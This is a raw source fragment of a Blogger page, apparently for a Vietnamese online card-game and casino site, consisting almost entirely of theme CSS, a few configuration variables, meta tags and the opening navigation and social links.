.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=c253953e-f321-48a0-a837-2c604eed678e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=c253953e-f321-48a0-a837-2c604eed678e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
